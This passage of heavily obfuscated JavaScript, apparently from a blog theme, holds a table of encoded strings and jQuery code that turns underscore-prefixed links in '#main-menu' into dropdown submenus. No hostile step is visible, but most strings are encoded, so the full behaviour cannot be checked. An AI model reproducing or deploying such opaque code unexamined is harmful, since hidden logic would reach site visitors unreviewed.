37\x65\x4a\x57\x51\x33\x64\x50\x47','\x57\x36\x5a\x64\x4d\x6d\x6f\x59\x43\x61\x5a\x64\x4b\x38\x6f\x57\x78\x47\x70\x63\x4a\x71','\x57\x35\x78\x64\x55\x53\x6b\x38\x66\x4c\x78\x64\x55\x53\x6b\x6e\x57\x34\x47\x71\x57\x35\x30','\x57\x52\x34\x76\x57\x35\x4f\x54\x74\x4c\x37\x63\x51\x61','\x57\x34\x44\x41\x57\x35\x46\x63\x49\x66\x4a\x63\x4a\x43\x6f\x74\x6e\x4d\x72\x76','\x79\x66\x66\x65\x66\x68\x4a\x64\x49\x6d\x6b\x58\x6c\x77\x64\x64\x51\x47','\x44\x66\x58\x49\x44\x66\x30\x2f\x57\x4f\x39\x53','\x57\x36\x35\x71\x72\x38\x6b\x46\x57\x34\x37\x63\x55\x77\x54\x44\x57\x52\x57','\x57\x37\x58\x65\x57\x34\x66\x6b\x57\x50\x74\x64\x56\x38\x6f\x55\x57\x37\x56\x63\x50\x68\x47','\x46\x30\x62\x4d\x44\x61','\x78\x31\x4f\x39\x66\x48\x66\x51\x75\x53\x6b\x6f\x57\x52\x71\x5a','\x6c\x6d\x6b\x47\x57\x50\x42\x64\x4c\x43\x6f\x77\x57\x37\x35\x6f\x57\x52\x5a\x63\x4a\x61','\x57\x34\x2f\x63\x55\x53\x6b\x49\x57\x4f\x4e\x64\x50\x6d\x6f\x52\x61\x4d\x74\x63\x55\x6d\x6f\x38','\x46\x53\x6f\x61\x57\x51\x4e\x64\x56\x57','\x72\x38\x6f\x51\x57\x51\x6d\x6d\x41\x38\x6b\x4d\x42\x5a\x5a\x63\x56\x6d\x6f\x41','\x6a\x38\x6f\x70\x57\x4f\x53\x32','\x57\x35\x33\x64\x4d\x61\x64\x63\x4e\x71','\x61\x5a\x2f\x64\x4f\x53\x6f\x46\x74\x53\x6b\x41','\x74\x38\x6b\x69\x6e\x53\x6b\x76\x72\x72\x58\x42','\x76\x32\x42\x64\x4e\x43\x6b\x2f','\x57\x4f\x46\x64\x4b\x43\x6f\x6b\x6e\x63\x70\x63\x51\x6d\x6f\x2f\x6d\x61','\x57\x35\x2f\x63\x49\x4c\x54\x38\x57\x36\x53\x49\x57\x37\x6c\x63\x48\x53\x6b\x6e\x57\x35\x47','\x44\x58\x66\x68\x57\x37\x34\x78\x57\x35\x78\x64\x4f\x38\x6b\x42\x57\x51\x70\x63\x49\x61','\x6d\x53\x6b\x52\x57\x50\x64\x64\x50\x6d\x6f\x68\x57\x35\x6a\x64','\x7a\x4b\x66\x55\x41\x4b\x61\x45\x57\x4f\x39\x55\x66\x49\x65','\x57\x35\x5a\x64\x4e\x47\x52\x63\x4b\x57','\x6a\x43\x6f\x77\x57\x52\x74\x64\x51\x49\x56\x64\x47\x53\x6f\x48\x45\x6d\x6b\x4a\x67\x61','\x57\x51\x57\x77\x72\x6d\x6f\x41\x57\x52\x33\x64\x49\x72\x34\x36\x57\x36\x34\x6d','\x57\x52\x53\x77\x71\x38\x6f\x64\x57\x52\x37\x64\x48\x4c\x31\x59\x57\x36\x30\x6d','\x57\x51\x57\x45\x57\x34\x4f\x62\x78\x66\x6c\x63\x51\x38\x6f\x78\x43\x61','\x57\x4f\x37\x64\x4b\x38\x6f\x46\x6e\x57','\x64\x74\x43\x36\x62\x58\x79','\x57\x35\x4e\x63\x55\x53\x6b\x52\x57\x34\x4f','\x65\x5a\x61\x4c\x67\x4c\x5a\x64\x55\x68\x33\x63\x48\x43\x6b\x42\x6c\x57','\x57\x52\x70\x63\x4e\x63\x64\x64\x4e\x57\x4e\x63\x48\x61','\x79\x6d\x6f\x57\x57\x52\x46\x63\x4b\x4a\x64\x63\x4f\x4d\x62\x6c\x57\x50\x6d','\x57\x51\x62\x77\x64\x43\x6b\x56\x79\x53\x6f\x55\x79\x72\x78\x64\x4c\x47\x79','\x6c\x38\x6b\x34\x57\x52\x64\x63\x54\x76\x6d\x75\x79\x59\x70\x64\x55\x47\x78\x64\x53\x6d\x6b\x71','\x65\x43\x6b\x64\x76\x73\x4a\x63\x4a\x4b\x2f\x64\x4f\x64\x34','\x7a\x5a\x7a\x34\x57\x34\x57\x62\x61\x31\x2f\x64\x48\x67\x68\x63\x4f\x47','\x57\x35\x33\x64\x51\x6d\x6f\x73','\x6b\x38\x6f\x4e\x57\x37\x65\x4f\x57\x51\x64\x64\x55\x53\x6f\x41\x57\x35\x57','\x57\x51\x4e\x64\x56\x53\x6f\x61\x61\x58\x5a\x63\x49\x53\x6b\x43\x63\x43\x6b\x43\x73\x71','\x57\x35\x70\x63\x4b\x31\x6e\x57','\x57\x35\x2f\x63\x54\x6d\x6b\x39\x57\x35\x4a\x63\x51\x43\x6b\x32\x76\x4e\x65','\x57\x36\x78\x64\x4e\x43\x6b\x37\x57\x4f\x57\x35\x79\x57\x30\x73\x57\x51\x64\x63\x47\x61','\x57\x50\x46\x64\x56\x43\x6b\x54\x65\x66\x4b','\x6a\x53\x6b\x63\x57\x51\x37\x63\x52\x61','\x44\x53\x6f\x39\x57\x35\x75\x37\x43\x66\x62\x58\x45\x38\x6b\x32','\x57\x52\x70\x64\x4e\x6d\x6f\x70','\x45\x53\x6f\x55\x57\x36\x57','\x7a\x38\x6b\x58\x57\x35\x75\x31\x6f\x4b\x6e\x4b\x42\x47','\x6f\x38\x6b\x46\x57\x36\x68\x63\x52\x47\x42\x63\x4a\x4c\x61\x33\x57\x4f\x6d\x4c','\x41\x38\x6f\x58\x57\x37\x68\x64\x55\x38\x6b\x64\x6b\x6d\x6b\x6a\x57\x35\x76\x43\x62\x57','\x62\x38\x6b\x38\x57\x4f\x42\x63\x4a\x59\x4a\x64\x50\x4a\x44\x7a\x57\x51\x75\x7a','\x57\x50\x52\x63\x54\x71\x39\x59','\x6d\x63\x66\x53\x57\x50\x69','\x6e\x64\x52\x64\x4c\x59\x47\x6c\x71\x57','\x46\x38\x6f\x68\x57\x52\x5a\x64\x52\x4a\x46\x64\x4c\x61','\x6f\x57\x65\x66\x64\x78\x42\x63\x4c\x47','\x64\x53\x6b\x61\x78\x59\x33\x63\x4e\x33\x6c\x64\x4f\x64\x44\x4d\x57\x50\x79','\x57\x52\x4a\x64\x4d\x53\x6b\x4b\x57\x35\x43\x51','\x70\x6d\x6f\x56\x57\x34\x47\x2b\x6f\x65\x7a\x50\x45\x43\x6f\x2b\x57\x4f\x69','\x57\x4f\x68\x63\x53\x71\x6e\x57','\x44\x5a\x6e\x53\x57\x35\x43\x41\x61\x58\x56\x64\x48\x77\x75','\x57\x35\x6c\x64\x52\x38\x6f\x75\x57\x37\x6e\x58\x57\x51\x47\x71\x57\x51\x4a\x64\x48\x59\x75','\x57\x4f\x4a\x63\x50\x48\x50\x31\x57\x4f\x43\x52','\x6e\x4a\x6a\x50\x57\x4f\x65\x74\x75\x75\x2f\x64\x4c\x78\x68\x64\x52\x61','\x57\x36\x56\x64\x4e\x53\x6b\x2f\x42\x48\x5a\x64\x4b\x6d\x6f\x4f\x65\x47\x78\x63\x4d\x57','\x57\x52\x33\x64\x4a\x6d\x6f\x33\x57\x35\x53\x32\x6d\x49\x57\x7a','\x57\x37\x66\x6a\x76\x53\x6b\x79\x57\x4f\x69\x49\x57\x34\x62\x30','\x57\x35\x42\x63\x4c\x4d\x6e\x6d\x57\x34\x4f\x68\x57\x35\x68\x63\x4f\x43\x6b\x2f\x57\x34\x79','\x67\x38\x6b\x76\x57\x36\x64\x63\x52\x38\x6f\x4b\x57\x35\x6d\x79\x72\x43\x6b\x67\x57\x35\x75','\x45\x38\x6b\x45\x57\x51\x4a\x63\x55\x61\x68\x64\x49\x58\x57\x33\x57\x34\x65\x37','\x73\x76\x71\x2f\x67\x72\x6e\x59\x77\x6d\x6f\x6c','\x6f\x53\x6f\x51\x57\x36\x47\x4f\x57\x51\x78\x64\x51\x38\x6f\x41','\x57\x34\x64\x63\x4e\x66\x39\x4e\x57\x37\x47\x68\x57\x35\x42\x63\x48\x38\x6b\x6e\x57\x34\x69','\x57\x35\x6c\x63\x50\x57\x66\x55\x57\x50\x75\x52\x57\x37\x4b\x53\x6a\x6d\x6f\x4d','\x6f\x76\x44\x4a\x46\x76\x4f\x4d\x57\x4f\x48\x54\x63\x33\x6d','\x44\x6d\x6b\x65\x78\x66\x65','\x57\x36\x78\x63\x47\x53\x6f\x57\x57\x35\x58\x4c','\x57\x35\x72\x52\x57\x4f\x46\x63\x4d\x66\x69\x45\x57\x50\x48\x57\x57\x51\x53\x6e','\x57\x36\x58\x71\x75\x53\x6b\x6a\x57\x34\x2f\x63\x4d\x32\x6e\x41\x57\x51\x30','\x57\x36\x44\x69\x78\x53\x6b\x77','\x57\x50\x6c\x63\x4b\x66\x79\x31\x57\x51\x4b\x6a\x57\x37\x64\x63\x4b\x53\x6f\x62\x57\x34\x79','\x57\x52\x56\x64\x4d\x6d\x6b\x34\x79\x47\x56\x64\x4e\x43\x6f\x31\x65\x48\x5a\x63\x4d\x57','\x57\x51\x75\x45\x78\x53\x6f\x65','\x57\x4f\x78\x64\x4a\x53\x6f\x75\x6a\x73\x4a\x63\x4f\x53\x6f\x46','\x78\x4a\x6e\x78\x57\x36\x33\x64\x53\x6d\x6b\x31','\x57\x34\x74\x64\x4e\x48\x64\x63\x4c\x6d\x6b\x71','\x57\x35\x74\x63\x4b\x66\x58\x53','\x57\x4f\x33\x63\x4f\x62\x31\x31\x57\x50\x57\x2b\x57\x36\x44\x4b','\x6c\x43\x6f\x37\x57\x52\x39\x4b\x57\x52\x46\x64\x55\x53\x6f\x43\x57\x4f\x38\x34\x73\x61','\x62\x63\x57\x38\x62\x71\x6c\x63\x50\x74\x46\x63\x49\x71','\x6e\x43\x6f\x65\x57\x52\x33\x64\x56\x32\x74\x64\x49\x38\x6f\x36\x6f\x6d\x6b\x48\x76\x61','\x77\x33\x78\x64\x49\x53\x6b\x59\x57\x36\x52\x64\x4c\x74\x56\x63\x47\x57','\x57\x50\x6c\x64\x4a\x53\x6f\x69\x65\x63\x68\x63\x4f\x61','\x6e\x6d\x6b\x4e\x57\x51\x43','\x68\x53\x6b\x49\x69\x43\x6b\x73\x62\x67\x4f\x6d\x67\x53\x6b\x47\x57\x4f\x79','\x67\x30\x5a\x63\x4e\x67\x4f','\x57\x50\x74\x63\x56\x43\x6f\x44\x68\x6d\x6f\x79\x70\x4e\x76\x45\x74\x6d\x6f\x36','\x6f\x53\x6f\x51\x57\x37\x53\x48\x57\x51\x52\x64\x56\x61','\x70\x6d\x6f\x4f\x57\x34\x47\x35\x6e\x4b\x66\x36\x6b\x38\x6f\x39\x57\x50\x65','\x57\x35\x37\x64\x55\x53\x6b\x5a\x65\x6d\x6f\x7a\x6a\x67\x62\x79\x76\x53\x6b\x55','\x79\x53\x6f\x61\x57\x50\x4c\x54\x76\x38\x6b\x64\x42\x61','\x57\x37\x66\x7a\x72\x53\x6b\x50','\x57\x50\x33\x63\x4f\x62\x7a\x4f','\x57\x50\x68\x64\x53\x53\x6f\x7a\x57\x37\x50\x45\x57\x51\x34\x68\x57\x52\x4e\x63\x51\x59\x69','\x57\x35\x4a\x64\x51\x38\x6f\x2f\x61\x43\x6f\x33\x70\x47','\x57\x52\x6c\x64\x47\x53\x6b\x36\x57\x36\x69\x4a\x57\x4f\x74\x64\x51\x31\x74\x63\x56\x74\x71','\x67\x59\x4e\x63\x4f\x38\x6f\x43\x78\x38\x6b\x75\x75\x43\x6f\x67\x57\x35\x4a\x64\x4c\x57','\x57\x52\x57\x45\x57\x35\x4f\x77\x71\x57','\x6e\x38\x6b\x2f\x57\x37\x33\x64\x51\x6d\x6b\x36\x43\x71','\x61\x4e\x2f\x64\x4f\x62\x52\x63\x49\x6d\x6f\x49\x63\x53\x6b\x65\x57\x35\x6e\x68','\x57\x35\x52\x64\x49\x6d\x6f\x78\x6e\x4d\x33\x63\x52\x43\x6f\x68\x6b\x38\x6f\x5a\x6c\x71','\x79\x43\x6f\x4b\x57\x35\x2f\x64\x4a\x48\x7a\x53\x62\x49\x42\x64\x52\x64\x43','\x57\x34\x70\x64\x4d\x57\x33\x63\x4e\x6d\x6b\x71\x6f\x68\x4c\x6d\x57\x35\x53','\x41\x53\x6f\x31\x57\x34\x33\x63\x54\x53\x6b\x70\x57\x51\x75\x71\x57\x52\x46\x63\x54\x66\x46\x64\x4d\x47\x6c\x64\x4b\x57','\x73\x53\x6f\x45\x72\x4a\x68\x64\x47\x75\x37\x64\x51\x4a\x4c\x4d\x57\x50\x69','\x64\x75\x75\x32\x61\x48\x39\x35\x77\x6d\x6f\x68\x57\x36\x72\x30','\x57\x52\x78\x64\x47\x6d\x6b\x39\x57\x34\x4b','\x57\x52\x4a\x64\x4a\x53\x6f\x58\x57\x35\x4b\x54\x6f\x61','\x6e\x65\x33\x63\x49\x78\x44\x56\x57\x50\x68\x64\x48\x38\x6f\x63\x79\x43\x6f\x71','\x74\x38\x6f\x51\x79\x73\x78\x63\x52\x4d\x4f\x4c\x72\x53\x6f\x64\x6b\x71','\x57\x34\x74\x64\x4b\x4b\x74\x63\x52\x6d\x6b\x71\x65\x77\x7a\x78\x57\x35\x74\x63\x50\x47','\x57\x52\x74\x64\x4d\x6d\x6f\x51\x57\x4f\x76\x56\x57\x51\x2f\x63\x4d\x76\x4e\x63\x4a\x72\x71','\x57\x37\x50\x47\x57\x4f\x2f\x63\x4b\x66\x76\x41\x57\x4f\x39\x36\x57\x36\x53\x33','\x75\x33\x66\x47\x75\x66\x2f\x64\x50\x71\x64\x63\x4f\x6d\x6b\x44\x69\x77\x54\x66','\x57\x34\x50\x63\x57\x35\x33\x63\x49\x65\x4b','\x57\x51\x6e\x66\x57\x34\x31\x42\x57\x4f\x42\x64\x49\x43\x6f\x35\x57\x52\x46\x64\x52\x32\x57','\x6d\x6d\x6b\x65\x57\x52\x75','\x65\x38\x6b\x61\x57\x51\x74\x64\x4b\x38\x6b\x4d\x57\x4f\x66\x6e','\x43\x6d\x6b\x6f\x78\x75\x57','\x6c\x43\x6b\x6e\x77\x68\x66\x31\x57\x35\x75','\x43\x6d\x6f\x30\x57\x52\x4e\x63\x4c\x4d\x37\x63\x47\x32\x58\x77\x57\x50\x69','\x78\x68\x4b\x7a\x67\x47\x31\x7a\x43\x43\x6f\x64\x57\x37\x54\x30','\x6a\x6d\x6b\x67\x71\x47','\x57\x4f\x70\x64\x4d\x43\x6b\x62\x6e\x59\x68\x63\x51\x43\x6f\x74\x43\x53\x6b\x51\x79\x57','\x57\x34\x66\x43\x57\x35\x46\x63\x47\x61','\x57\x50\x70\x64\x53\x43\x6b\x2b\x74\x71\x33\x63\x50\x53\x6f\x67\x57\x35\x65\x6a\x57\x50\x61','\x57\x52\x38\x76\x57\x34\x53\x61','\x57\x36\x53\x73\x76\x53\x6f\x64\x57\x52\x2f\x63\x48\x71\x50\x4c\x57\x36\x79\x76','\x74\x4e\x56\x64\x51\x66\x42\x64\x54\x43\x6b\x35','\x79\x53\x6b\x61\x73\x31\x61\x53\x7a\x6d\x6f\x6d\x69\x48\x4e\x63\x47\x71','\x67\x6d\x6b\x36\x6b\x74\x4a\x64\x55\x74\x71\x2b\x76\x53\x6f\x67\x6f\x47','\x57\x51\x65\x72\x67\x53\x6f\x7a\x57\x52\x6c\x64\x4d\x47\x35\x57\x57\x37\x58\x67','\x57\x37\x52\x64\x54\x72\x56\x63\x55\x6d\x6b\x37\x76\x64\x74\x63\x52\x78\x42\x64\x4d\x47','\x57\x37\x78\x64\x48\x6d\x6b\x35\x7a\x47','\x44\x63\x54\x48\x57\x50\x34\x79\x72\x31\x42\x64\x4c\x77\x46\x64\x52\x71','\x57\x52\x4a\x64\x4d\x43\x6f\x32\x57\x37\x65\x52\x6c\x78\x6a\x43\x57\x37\x56\x63\x4a\x47','\x64\x5a\x62\x56\x77\x4c\x70\x63\x50\x59\x52\x64\x4e\x6d\x6b\x42\x6b\x71','\x44\x53\x6f\x59\x57\x52\x6c\x63\x48\x63\x78\x63\x48\x32\x44\x44\x57\x4f\x6d','\x57\x51\x33\x64\x4c\x43\x6b\x49\x57\x34\x61\x39\x57\x52\x4b','\x57\x36\x4e\x63\x4e\x49\x4a\x64\x4d\x47\x5a\x63\x4a\x43\x6b\x39\x44\x61\x4c\x42','\x57\x34\x37\x64\x4a\x53\x6b\x45\x66\x32\x78\x64\x4f\x38\x6f\x4a','\x71\x43\x6f\x64\x57\x51\x56\x64\x4d\x47','\x57\x4f\x4b\x61\x57\x34\x78\x63\x4a\x30\x4a\x64\x49\x53\x6f\x64\x6c\x47','\x71\x38\x6b\x68\x6d\x43\x6b\x79','\x68\x53\x6b\x61\x77\x73\x46\x63\x4e\x57','\x78\x33\x6c\x64\x55\x76\x74\x64\x4b\x43\x6b\x2f\x77\x6d\x6f\x77\x57\x35\x65\x46','\x78\x76\x71\x2f\x66\x58\x62\x50','\x57\x37\x37\x64\x4d\x43\x6b\x59\x42\x4a\x52\x64\x4c\x53\x6f\x38\x74\x74\x6c\x63\x4d\x57','\x6e\x72\x42\x64\x4e\x6d\x6f\x50\x74\x38\x6f\x6c\x61\x53\x6f\x4e\x57\x4f\x70\x64\x4d\x47','\x6f\x6d\x6b\x47\x57\x50\x52\x64\x53\x53\x6f\x41\x57\x51\x65\x6b\x57\x51\x4e\x64\x47\x63\x6d','\x57\x50\x78\x64\x4a\x63\x74\x63\x49\x53\x6b\x69\x41\x71\x6c\x64\x48\x76\x4e\x64\x53\x57','\x42\x30\x6a\x6a\x76\x75\x57\x67\x57\x51\x6a\x6a\x6a\x5a\x6d','\x57\x37\x7a\x46\x78\x43\x6b\x32\x57\x51\x30\x52\x57\x35\x6a\x31\x61\x57\x61','\x57\x51\x34\x6e\x68\x6d\x6b\x32\x57\x34\x6d\x57\x57\x34\x7a\x4c','\x57\x36\x50\x55\x79\x43\x6b\x38\x57\x34\x74\x63\x47\x4d\x48\x69\x57\x52\x33\x63\x53\x47','\x46\x38\x6f\x5a\x57\x34\x75\x2f','\x73\x43\x6f\x74\x57\x36\x37\x64\x49\x38\x6f\x55\x69\x61\x64\x63\x47\x49\x65\x6f','\x6c\x71\x54\x44\x57\x36\x6d','\x57\x36\x64\x63\x4e\x6d\x6b\x5a\x57\x4f\x72\x47\x6b\x49\x65\x79\x57\x52\x70\x63\x48\x61','\x45\x6d\x6f\x49\x57\x36\x4e\x64\x56\x59\x72\x7a','\x57\x52\x68\x64\x4d\x43\x6b\x2f\x57\x35\x65\x55\x6b\x73\x43\x62\x57\x36\x74\x63\x48\x57','\x42\x6d\x6f\x65\x57\x4f\x38\x4b','\x6a\x53\x6b\x59\x57\x36\x5a\x64\x54\x53\x6b\x41\x7a\x53\x6b\x45','\x6a\x38\x6b\x68\x72\x66\x6e\x47\x57\x35\x34\x72','\x57\x34\x46\x63\x49\x4c\x43\x4f\x57\x37\x30\x77\x57\x36\x46\x63\x47\x53\x6b\x70\x57\x34\x75','\x57\x37\x64\x64\x4d\x43\x6b\x34\x7a\x71','\x6e\x4b\x66\x65\x57\x36\x79\x73\x57\x34\x74\x63\x54\x6d\x6f\x77\x57\x51\x2f\x64\x47\x61','\x77\x4b\x78\x63\x49\x33\x76\x4b\x57\x35\x78\x64\x4b\x38\x6b\x64\x46\x53\x6f\x74','\x57\x51\x30\x76\x57\x35\x79\x71','\x77\x4e\x52\x64\x4a\x6d\x6b\x52\x57\x37\x34','\x57\x37\x4e\x64\x4e\x6d\x6f\x6c\x57\x35\x52\x63\x4a\x43\x6f\x59\x6b\x53\x6b\x52\x69\x4b\x47','\x43\x43\x6f\x57\x57\x34\x47\x35\x6e\x47','\x71\x43\x6b\x42\x57\x36\x57','\x57\x37\x56\x64\x4a\x53\x6b\x5a\x44\x58\x5a\x64\x4a\x6d\x6b\x4d\x78\x62\x37\x63\x4d\x61','\x6e\x53\x6b\x63\x57\x51\x64\x63\x51\x73\x56\x64\x4d\x47','\x6a\x43\x6f\x47\x57\x37\x57\x48\x57\x37\x75','\x65\x75\x64\x63\x4b\x77\x30\x37\x57\x4f\x74\x63\x4b\x6d\x6f\x44\x44\x53\x6f\x61','\x57\x35\x52\x63\x53\x43\x6b\x52\x57\x37\x64\x63\x51\x6d\x6b\x34\x71\x77\x43','\x72\x77\x46\x64\x50\x65\x47','\x6d\x38\x6b\x6e\x72\x4e\x50\x47\x57\x35\x34\x43','\x6c\x71\x31\x62\x57\x34\x69\x41\x57\x35\x70\x63\x54\x71','\x6b\x38\x6b\x42\x77\x78\x47','\x57\x4f\x2f\x64\x4a\x38\x6f\x45\x6e\x64\x78\x63\x47\x38\x6f\x6e','\x57\x51\x4e\x64\x48\x38\x6f\x2f\x57\x34\x65\x32\x57\x51\x56\x64\x48\x4b\x56\x63\x4a\x47\x38','\x65\x74\x5a\x64\x51\x62\x52\x63\x49\x6d\x6f\x49\x65\x38\x6b\x62\x57\x35\x6d','\x78\x58\x75\x4c\x72\x47\x76\x37\x75\x38\x6f\x61\x57\x37\x34\x2b','\x57\x37\x78\x64\x4e\x43\x6f\x64\x57\x4f\x33\x64\x4e\x38\x6b\x5a\x6c\x53\x6f\x57\x67\x31\x75','\x6a\x43\x6f\x55\x57\x36\x57\x4e\x57\x51\x57','\x72\x38\x6b\x77\x69\x53\x6b\x76\x75\x5a\x43','\x74\x5a\x39\x71\x57\x36\x33\x64\x53\x53\x6b\x35\x41\x6d\x6b\x63\x57\x50\x74\x63\x4a\x71','\x72\x30\x79\x49\x68\x61\x34','\x6e\x38\x6b\x55\x57\x36\x37\x64\x4d\x78\x78\x64\x4c\x31\x31\x69\x57\x52\x69\x48\x63\x58\x75','\x41\x38\x6f\x63\x57\x50\x34\x50\x75\x53\x6b\x74','\x79\x31\x54\x4d\x45\x4c\x79\x48\x57\x51\x35\x4a\x61\x73\x4b','\x6b\x38\x6f\x4a\x57\x37\x65\x4e\x57\x51\x38','\x57\x35\x4a\x63\x55\x43\x6b\x47\x57\x35\x33\x63\x4f\x71','\x57\x4f\x78\x64\x51\x57\x31\x5a\x57\x50\x58\x59\x57\x51\x72\x4a\x41\x6d\x6b\x37','\x6e\x53\x6f\x71\x57\x52\x33\x63\x54\x71','\x6a\x58\x44\x45\x57\x36\x4c\x61\x57\x35\x52\x63\x51\x6d\x6f\x6c\x57\x52\x5a\x63\x48\x61','\x6e\x53\x6f\x43\x79\x63\x64\x64\x48\x58\x53','\x70\x6d\x6f\x51\x57\x36\x50\x2f\x57\x52\x37\x63\x50\x43\x6f\x77\x57\x35\x58\x37\x72\x71','\x57\x50\x70\x64\x4d\x57\x46\x63\x47\x38\x6b\x63\x66\x78\x6a\x70\x57\x35\x33\x64\x51\x61','\x68\x53\x6b\x38\x69\x33\x52\x64\x56\x4a\x38\x50\x67\x43\x6b\x41\x44\x71','\x65\x38\x6f\x63\x57\x37\x64\x64\x53\x53\x6b\x33\x57\x4f\x31\x68\x66\x6d\x6f\x64\x57\x35\x4f','\x62\x63\x57\x30\x67\x59\x46\x63\x4f\x57','\x57\x37\x4c\x70\x62\x38\x6b\x70\x57\x36\x52\x64\x4d\x61\x7a\x4b\x57\x36\x57\x6a','\x42\x6d\x6f\x74\x57\x4f\x75\x54\x7a\x38\x6b\x45\x42\x5a\x2f\x63\x48\x43\x6f\x67','\x57\x37\x37\x64\x4a\x53\x6b\x34\x7a\x57','\x57\x34\x54\x68\x57\x35\x37\x63\x47\x57'];simple_0x3530=function(){return _0x4dcdad;};return simple_0x3530();}$(function(){var simple_0x51f06b={_0x3b01dc:0x4b2,_0x4bf2d1:'\x2a\x49\x39\x29',_0x536213:0x5b8,_0x3c0102:'\x62\x7a\x51\x4b',_0x3be060:0x47a,_0x3d38ca:'\x4a\x7a\x50\x56',_0x532638:0x49e,_0x2ecfef:'\x30\x28\x30\x41',_0x3362c1:0x44f,_0x2dbd5a:0x4d8,_0x582f82:0x526,_0x318670:0x497,_0x63b67f:0x554,_0x4c4cd9:'\x53\x72\x5b\x4a',_0x299713:0x4b3,_0x3eeaf9:'\x65\x52\x4b\x40',_0x5124f0:'\x30\x28\x30\x41',_0x3eaaf4:0x5ed,_0x45aacd:'\x54\x37\x43\x69'},simple_0x48fe0f={_0x16ae5d:0x466,_0x3cc532:'\x68\x25\x69\x6e',_0x65e28e:'\x78\x6d\x5b\x33',_0x2326ef:0x559,_0x5ebc4d:'\x4b\x38\x76\x46',_0x3bd2ef:0x4fa,_0xa803d7:'\x48\x26\x5d\x33',_0x10c363:0x5b1,_0x1db2c3:'\x77\x67\x47\x6d',_0x5b0451:0x4c7,_0x36cb9f:'\x71\x29\x4b\x4c',_0x4787d4:0x57b,_0x2b2d6b:'\x6d\x50\x6e\x5a',_0x209947:'\x25\x32\x77\x58',_0x50d945:0x50b},simple_0x44231={_0x59149f:0x34},simple_0x16e511={_0x326cf1:0x10e},simple_0x1d94ae={_0x5b56c1:0x4dd,_0x3fe7a4:0x589,_0x25d663:'\x64\x5b\x68\x68',_0x219a7b:0x566,_0x1fb9cc:0x4f3,_0x5678bb:0x5a5,_0x143d3a:'\x32\x31\x25\x6f',_0x59877c:'\x21\x31\x67\x32',_0x400044:0x58f,_0x4efc67:0x60e,_0x18f4ec:'\x32\x4c\x44\x5e',_0x47b992:0x5bb},simple_0x10cf77={_0x10606f:0x30},simple_0x1b84c5={_0x4055c7:0x4db,_0xc9f577:'\x32\x4c\x44\x5e',_0x65861c:'\x6c\x5d\x49\x40',_0x2f4366:0x53c,_0x3a18de:0x575,_0x1549ce:'\x62\x7a\x51\x4b',_0x471f6b:0x557,_0x35cd99:'\x26\x38\x5b\x4a',_0x15656c:0x577,_0x42034f:0x470,_0x41f901:0x580,_0x23a100:'\x64\x4b\x48\x30',_0x3e4677:0x582,_0x5bdb6c:'\x53\x79\x54\x31',_0x1f3894:0x4ef,_0x521f70:'\x23\x33\x43\x6a',_0x4baed6:0x566,_0x462280:'\x51\x34\x75\x4c',_0x27f888:0x4b3,_0x15a41f:0x5e1,_0x18ba03:'\x77\x67\x47\x6d',_0x3457cd:0x4e6,_0x1366b7:'\x4b\x38\x76\x46',_0x584032:0x5e8,_0x32155c:0x482,_0x2e31cc:0x4b2,_0x1ed317:'\x54\x37\x43\x69',_0x34c241:0x614,_0x39d1a:'\x6c\x28\x32\x40',_0x15529c:'\x2a\x49\x39\x29',_0x2e0bf8:0x4b9,_0x1b1543:'\x21\x31\x67\x32',_0x4ab0cf:0x4ab},simple_0x377843={_0x2337f9:0x3a1};function _0x49f8c7(_0x2d45cf,_0x2478f9){return simple_0x245b(_0x2478f9-simple_0x377843._0x2337f9,_0x2d45cf);}$('\x23\x6d\x61\x69\x6e\x2d\x6d\x65\x6e\x75')['\x65\x61\x63\x68'](function(){for(var _0x21ac2d=$(this)[_0xa39c01('\x4d\x70\x38\x23',0x47f)]('\x2e\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x20'+'\x75\x6c\x20\x3e\x20\x6c\x69')['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x61'),_0x5b2e1a=_0x21ac2d[_0xa39c01('\x54\x24\x43\x39',0x564)],_0x2968be=0x0;_0x5b2e1a>_0x2968be;_0x2968be++){var _0x2b6abe=_0x21ac2d['\x65\x71'](_0x2968be),_0x391201=_0x2b6abe[_0xa39c01('\x68\x25\x69\x6e',simple_0x1b84c5._0x4055c7)]();if('\x5f'!==_0x391201[_0xa39c01(simple_0x1b84c5._0xc9f577,0x495)](0x0)){var _0x10dc58=_0x21ac2d['\x65\x71'](_0x2968be+0x1),_0x1596ad=_0x10dc58['\x74\x65\x78\x74']();if('\x5f'===_0x1596ad[_0xa39c01(simple_0x1b84c5._0x65861c,simple_0x1b84c5._0x2f4366)](0x0)){var _0x54ecaa=_0x2b6abe[_0xa39c01('\x26\x74\x6d\x44',simple_0x1b84c5._0x3a18de)]();_0x54ecaa['\x61\x70\x70\x65\x6e\x64']('\x3c\x75\x6c\x20\x63\x6c\x61\x73\x73\x3d'+_0xa39c01(simple_0x1b84c5._0x1549ce,simple_0x1b84c5._0x471f6b)+'\x6d\x2d\x73\x75\x62\x22\x2f\x3e');}}'\x5f'===_0x391201[_0xa39c01(simple_0x1b84c5._0x35cd99,0x4d2)](0x0)&&(_0x2b6abe[_0xa39c01('\x77\x67\x47\x6d',simple_0x1b84c5._0x15656c)](_0x391201[_0xa39c01('\x44\x66\x76\x43',simple_0x1b84c5._0x42034f)]('\x5f','')),_0x2b6abe[_0xa39c01(simple_0x1b84c5._0xc9f577,simple_0x1b84c5._0x41f901)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f'](_0x54ecaa[_0xa39c01('\x44\x66\x76\x43',0x5fd)](_0xa39c01(simple_0x1b84c5._0x23a100,simple_0x1b84c5._0x3e4677))));}function _0xa39c01(_0x41d47a,_0x266c1b){return simple_0x245b(_0x266c1b-0x3cc,_0x41d47a);}for(_0x2968be=0x0;_0x5b2e1a>_0x2968be;_0x2968be++)_0x2b6abe=_0x21ac2d['\x65\x71'](_0x2968be),_0x391201=_0x2b6abe[_0xa39c01('\x44\x66\x76\x43',0x548)](),'\x5f'!==_0x391201[_0xa39c01('\x51\x44\x79\x39',0x491)](0x0)&&(_0x10dc58=_0x21ac2d['\x65\x71'](_0x2968be+0x1),_0x1596ad=_0x10dc58['\x74\x65\x78\x74'](),'\x5f'===_0x1596ad[_0xa39c01('\x53\x7a\x39\x53',0x60d)](0x0)&&(_0x54ecaa=_0x2b6abe[_0xa39c01('\x62\x7a\x51\x4b',0x59e)](),_0x54ecaa[_0xa39c01(simple_0x1b84c5._0x5bdb6c,simple_0x1b84c5._0x1f3894)](_0xa39c01(simple_0x1b84c5._0x521f70,0x5b0)+_0xa39c01('\x54\x37\x43\x69',simple_0x1b84c5._0x4baed6)+_0xa39c01('\x68\x25\x6